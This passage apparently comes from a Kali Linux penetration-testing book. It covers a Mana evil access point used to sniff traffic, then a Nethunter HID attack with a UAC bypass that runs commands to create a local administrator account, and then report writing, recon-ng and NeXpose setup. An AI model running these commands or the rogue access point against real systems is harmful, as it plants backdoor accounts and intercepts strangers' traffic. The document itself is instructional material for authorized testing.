
In the previous screenshot, we can see the Mana Evil AP flushing out cached information and setting up a new access point. If we shift over to a device, we can see the wireless access point SSID Free_Wifi. Also, we are able to connect without any authentication:

Now, in another terminal on the Nethunter platform, we configure our packet capture by configuring a tcpdump capture utilizing the following command:
# tcpdump –I wlan1

As the device that is connected receives and transmits frames, we are able to sniff that traffic. An additional option that is available is to capture the traffic in the form of a .pcap file and then offload it to view it in Wireshark.
This is a useful attack in public areas of a target organization. Another key aspect to this attack is that more than one target device can connect. It is important to note, though, that if several devices do connect, there is the possibility that the traffic will be noticeably slower to the target. Another technique that can be used leverages this tool and a vulnerability found in a number of mobile devices. Many mobile devices are automatically configured to connect to any previously connected-to network. This automatic connection does not look at the MAC address of a wireless access point, but rather the SSID that is being broadcast. In this scenario, we can call our Mana Evil Access Point a common SSID found at locations. As people pass by, their mobile devices will automatically connect, and as long as they are in range, they are routing their traffic through our device.
Nethunter has several built in tools that allow you to configure an HID attack. In one of these tools, Nethunter leverages the standard command line to perform several commands in succession. To access the HID attacks menu, click on Nethunter and then HID Attacks. Once on the HID Attack screen, we will see two options. One is a PowerSploit attack and the second is the Windows CMD attack. For this section, we will look at the Windows CMD attack in detail.
In this scenario, we are going to use the Nethunter platform and connect it to a target machine. Our attack will leverage the HID vulnerability to run the command ipconfig and add a user, offsec, to the system using the command net user offsec Nethunter! / add. Finally, we will add that user account to the local administrator's group using the command net localgroup administrators offsec /add:

Next, we need to set the User Account Control (UAC) bypass. This allows Nethunter to run the command line as administrator. Click on UAC Bypass to configure it for the proper Windows OS:

In this case, we are attempting the HID attack against a Windows 10 OS, so we will set the UAC Bypass to Windows 10:

After configuring the UAC Bypass, insert the USB cable into the target machine. Click on the three vertical dots and click Execute Attack.
As the attack begins to execute, you will see the target machine go through the process of opening a command prompt as administrator. It will then execute the commands that have been set in Nethunter. Here we see the first command, ipconfig, having been run:

Next, we see that the user offsec has been entered with the associated password. The user account has now been entered into the local administrator's group on the target machine:

This attack is useful if you are physically located within a location and observe open workstations. You can configure a number of different commands and then simply connect your Nethunter platform to the system, and execute. This can include more complex attacks using PowerShell, or other scripting attacks.
The Kali Nethunter platform has a great deal of functionality in relation to its size. The most distinct advantage for the penetration tester is that the tools and techniques, with some variation, are basically the same between Kali Linux and Nethunter. This reduces the time necessary to learn a new set of tools, while giving the penetration tester the ability to run penetration tests from a phone or tablet. This allows the tester the ability to get closer to a target organization, while allowing for some ability to obfuscate some of their actions. Adding attacks such as the HID further allows the penetration tester to perform attacks that would not be accomplished without other tools. Nethunter is an excellent platform to include in your penetration testing kit.
Assessment tracking and documentation is a critical aspect of professional penetration testing. Each input and output from the testing tools should be recorded to ensure that the findings are reproducible in an accurate and consistent manner when needed. Keep in mind that part of the penetration testing process includes presenting the findings to clients. There is a high likelihood that these clients will want to mitigate the vulnerabilities and then attempt to mimic your steps in order to ensure their mitigations were effective. Depending on the scope, you may be required to perform additional testing that verifies any improvements the client makes, which actually removes the vulnerabilities you found. Accurate documentation of your steps will assist you in ensuring that the very same testing occurs during this follow up.
Proper test documentation provides a record of the actions performed and thus allows you to trace your steps in case the business experiences non-test-related incidents during your agreed-upon test window. A detailed recording of your actions can be very tedious, but as a professional penetration tester, you should not overlook this step.
Documentation, report preparation, and presentation are the core areas that must be addressed in a systematic, structured, and consistent manner. This chapter provides detailed instructions that will assist you in aligning your documentation and reporting strategy. The following topics will be covered in this chapter:
Each of the following sections will provide a strong basis for preparing documentation, reporting, and presentation, and especially highlighting their roles. Even a small mistake can lead to a legal problem. The report that you create must show consistency with your findings, and should do more than just point out the potential weaknesses found in a target environment. For instance, it should be well prepared and demonstrate a proof of support against known compliance requirements, if any, required by your client. Additionally, it should clearly state the attacker's modus operandi, applied tools and techniques, and list the discovered vulnerabilities and verified exploitation methods. Primarily, it is about focusing on the weaknesses rather than explaining the fact or procedure used to discover them.
A substantial amount of vulnerability verification will be necessary, in most cases, to ensure that your findings are actually exploitable. Mitigation efforts can be expensive and as such, vulnerability verification is a critical task in terms of your reputation and integrity. In our experience, we have noticed several situations where people just run a tool, grab the results, and present them directly to their clients. This type of irresponsibility and lack of control over your assessment may result in serious consequences and cause the downfall of your career. In situations where there are false negatives, it might even place the client at risk by selling a false sense of security. Thus, the integrity of test data should not be tainted with errors and inconsistencies. Following are a couple of procedures that may help you in documenting and verifying the test results before transforming them into a final report:
After gathering every single piece of your verified test results, you must combine them into a systematic and structured report before submitting them to the target stakeholder. There are three different types of reports; each has its own schema and layout relevant to the interests of a business entity involved in the penetration testing project. The types of reports are as follows:
These reports are prepared according to the level of understanding and ability to grasp the information conveyed by the penetration tester. We have detailed each report type and its reporting structure with basic elements that may be necessary to accomplish your goal.
The executive report, a type of assessment report, is shorter and more concise to point out a high-level view of the penetration testing output from a business strategy perspective. The report is prepared for C-level executives within a target organization (CEO, CTO, CIO, and so on). It must be populated with some basic elements, as follows:
It is always an ideal approach to be creative and expressive while preparing an executive report and to keep in mind that you are not required to reflect upon the technical grounds of your assessment results, but rather give factual information processed from those results. The overall size of the report should be two to four pages.
The management report is generally designed to cover the issues, including regulatory and compliance measurement, in terms of target security posture. Practically, it should extend the executive report with a number of sections that may interest Human Resources (HR) and other management people, and assist in their legal proceedings. Following are the key parts that may provide you with valuable grounds for the creation of such a report:
As a responsible and knowledgeable penetration tester, it is your duty to clarify any management terms before you proceed with the penetration testing lifecycle. This exercise definitely involves one-to-one conversations and agreements on target-specific assessment criteria, such as what kind of compliance or standard frameworks have to be evaluated, are there any restrictions while following a particular test path, will the changes suggested be sustainable in a target environment, or will the current system state be affected if any configuration changes are introduced ?. These factors all jointly establish a management view of the current security state in a target environment, and provide suggestions and recommendations following the technical security assessment.
The technical assessment report plays a very important role in addressing the security issues raised during the penetration testing engagement. This type of report is generally developed for techies who want to understand the core security features handled by the target system. The report will detail any vulnerabilities, how they can be exploited, what business impact they could bring, and how resistant solutions can be developed to thwart any known threats. It has to communicate with all-in-one secure guidelines for protecting the network infrastructure. So far, we have already discussed the basic elements of the executive and management reports. In the technical report, we extend these elements and include some special themes that may draw substantial interest from the technical team at the target organization. Sometimes, sections such as project objectives, vulnerability risk classification, risk matrix, statistics, testing methodology, and assumptions and limitations, are also a part of the technical report. The technical report consists of the following sections:
Generally speaking, the technical report brings forward the ground realities to the associative members of the organization concerned. This report plays a significant role in the risk management process and will likely be used to create actionable remediation tasks.
Just as there are different types of penetration testing, there are different types of report structure. We have presented a generic version of a network-based penetration testing report that can be extended to utilize almost any other type (for example, web application, firewall, wireless networks, and so on). In addition to the following table of contents, you will also want a cover page, which states the testing company's name, type of report, scan date, author name, document revision number, and a short copyright and confidentiality statement.
The following would be the table of contents for a network-based penetration testing report:
As you can see, we have combined all types of reports into one single complete report with a definitive structure. Each of these sections can have its own relevant subsections that can categorize the test results better, in greater detail. For instance, the annexes section can be used to list the technical details and analysis of a test process, logs of activities, raw data from various security tools, details of the research conducted, references to any Internet sources, and glossary. Depending on the type of report being requested by your client, it is solely your duty to understand the importance and value of your position before beginning a penetration test.
It is helpful to understand the technical capabilities and goals of your audience in order to accomplish a successful presentation. You will need to tweak the material according to your audience; otherwise, you will face a negative reaction. Your key task is to make your client understand the potential risk factors surrounding the areas you have tested. For instance, managers at the executive level may not have time to worry about the details of a social engineering attack vector, but they will be interested in knowing the current state of security and what remediation measures should be taken to improve their security posture.
Although there is no formal procedure to create and present your findings, you should keep a professional outlook to make the best of your technical and non-technical audiences. It is also a part of your duty to understand the target environment and its group of techies by gauging their skill levels and helping them know you well—as much as any key asset to the organization.
Pointing out the deficiencies in the current security posture and exposing the weaknesses without emotional attachment can lead to a successful and professional presentation. Remember, you are there to stick with your facts and findings, prove them technically, and advise the remediation team accordingly. As this is a kind of face-to-face exercise, it is highly advisable to prepare yourself to answer the questions supporting the facts and figures in advance.
Remediation measures, corrective steps, and recommendations are all terms referring to post-testing procedures. During this procedure, you act as an advisor to the remediation team at the target organization. In this capacity, you may be required to interact with a number of technical people with different backgrounds, so keep in mind that your social appearance and networking skills can be of great value here.
Additionally, it is not possible to hold all sets of knowledge required by the target IT environment unless you are trained for it. In such situations, it is quite challenging to handle and remediate every single piece of vulnerable resource without getting any support from a network of experts. We have constituted several generic guidelines that may help you in pushing critical recommendations to your client:
In this chapter, we have explored some basic steps necessary to create a penetration testing report and discussed the core aspects of doing a presentation in front of the client. At first, we fully explained the methods of documenting your results from individual tools and suggested not to rely on single tools for your final results. As such, your experience and knowledge counts in verifying the test results before they are documented. Make sure to keep your skills updated and sufficient to manually verify the findings when needed. Afterwards, we shed light on creating different types of reports, with their documentation structures. These reports mainly focus on executive, managerial, and technical aspects of the security audit we carried out for our client. Additionally, we also provided a sample table of contents for a network-based penetration testing report to give you a basic idea for writing your own report. Thereafter, we discussed the value of live presentation and simulations to prove your findings, and how you should understand and convince your audiences from different backgrounds.
Finally, we have provided a generic list of the post-testing procedures that can be a part of your remediation measures or recommendations to your client. This section provides a clear view of how you assist the target organization in the remediation process, being an advisor to their technical team, or remediating yourself.
This chapter will briefly describe several additional tools that can be used as extra weapons while conducting the penetration testing process. For each tool, we will describe the following aspects:
The tools described in this chapter may not be included by default in a Kali Linux rolling distribution. You need to download them from the Kali Linux repository as defined in the /etc/apt/sources.lst file, using the apt-get command, or you can download them from each tool's website.
We will loosely divide the tools into the following categories:
Let's look at several additional tools that we can use during our penetration testing process.
One of the tools that can be used to help us with reconnaissance is recon-ng. It is a framework to automate reconnaissance and discovery processes. If you are familiar with the Metasploit interface, you should feel at home when using recon-ng—the interface is modeled after the Metasploit interface.
Kali Linux has already included recon-ng version 4.7.2. If you want a newer version, you can download it from https://bitbucket.org/LaNMaSteR53/recon-ng/overview.
The recon-ng tool comes with modules for the reconnaissance and discovery processes. The following are the module categories are included in recon-ng version 4.7.2:
To use the recon-ng tool, you can type the following command:
# recon-ng
After running this command, you will see the recon-ng prompt. It is very similar to the Metasploit prompt:
To find out the commands supported by recon-ng, you can type help at the prompt; the following screenshot will be displayed:
The following are several commands that you will use often:
use or load: This loads the selected modulesreload: This reloads all the modulesinfo: This displays module informationrun: This runs the selected moduleshow: This shows the various framework itemsback: This exits the current prompt levelTo list the available modules, you can type show modules, as shown in the following screenshot:
To gather information about the available hosts in a target domain, you can use the Bing search engine. First, we need to load the specific module. In this case, we are going to utilize the bing_domain_web module. Type the following:
> load recon/domains-hosts/bing_domain_web
Next we set the domain. In this case, we are going to use the domain www.hackthissite.org as our target. Type the following:
> set SOURCE hackthissite.org
Then, type this:
>run
The output shows a number of different hosts associated with the domain www.hackthissite.org:
This is just one example of recon-ng's capabilities; you can consult the recon-ng website (https://bitbucket.org/LaNMaSteR53/recon-ng/wiki/Home) to get more information about other features.
Kali Linux does not come with a vulnerability scanner by default. In the previous chapter, we discussed the installation and usage of the vulnerability scanner Nessus. Although it is a very powerful tool, as a penetration tester we can't rely only on one tool; we have to use several tools to give us a more thorough and complete picture of the target environment.
As an additional vulnerability scanner, we will briefly describe the NeXpose Vulnerability Scanner Community Edition from Rapid7.
NeXpose Vulnerability Scanner Community Edition (NeXpose CE) is a free vulnerability scanner from Rapid7 that scans devices for vulnerabilities. It can also be integrated with the Metasploit exploit framework.
Following are several NeXpose Community Edition features:
The commercial edition of NeXpose includes additional features, such as no limitation of the IP addresses that can be scanned, distributed scanning, more flexible reporting, web and database server scanning, and technical support.
NeXpose consists of the following two main parts:
Now that we have looked at the features of NeXpose Community Edition, let's install it.
Following are the steps that can be used to install NeXpose Community Edition in Kali Linux:
NeXposeSetup-Linux64.bin file for the 64-bit Linux operating system.
# chmod u+x ./NexposeSetup-Linux64.bin
./NeXposeSetup-Linux64.bin -q -overwrite -Vfirstname='Nexpose' -Vlastname='VA' -Vcompany='Rapid7' -Vusername='nxadmin' -Vpassword1='nxpassword' -Vpassword2='nxpassword' -Vsys.component.typical\$Boolean=true -Vsys.component.engine\$Boolean=false -VinitService\$Boolean=false
In the command, make sure you change the first name, last name, and company, and set a proper username and password. Then hit the Enter key. The installer will take some time to run through a number of tasks.
After the installation process is complete, you can start NeXpose by going to the directory containing the script that starts NeXpose. The default installation directory is /opt/rapid7/nexpose. The command for starting the NeXpose community is as follows:
# cd /opt/rapid7/nexpose/nsc
Run the following script to start NeXpose:
# ./nsc.sh
The startup process will take several minutes because NeXpose is initializing its vulnerabilities database. After this process is finished, you can log on to the NeXpose security console web interface.
If you want to install NeXpose as a daemon, you can start it automatically when the machine starts; it will continue running even if the current process user logs off. You can do this with the following steps:
nexposeconsole.rc file using the following command:
# cd [installation_directory]/nsc
NXP_ROOT is set to the NeXpose installation directory./etc/init.d directory and give it the desired script name, such as nexpose, using the following command:
# cp [installation_directory]/nsc/nexposeconsole.rc /etc/init.d/nexpose
# chmod +x /etc/init.d/nexpose
# update-rc.d nexpose defaults
# /etc/init.d/nexpose <start|stop|restart>
You can manage NeXpose to start, stop, or restart the daemon using the following command:
Following are the steps must be performed to log in to the NeXpose community console's web interface:
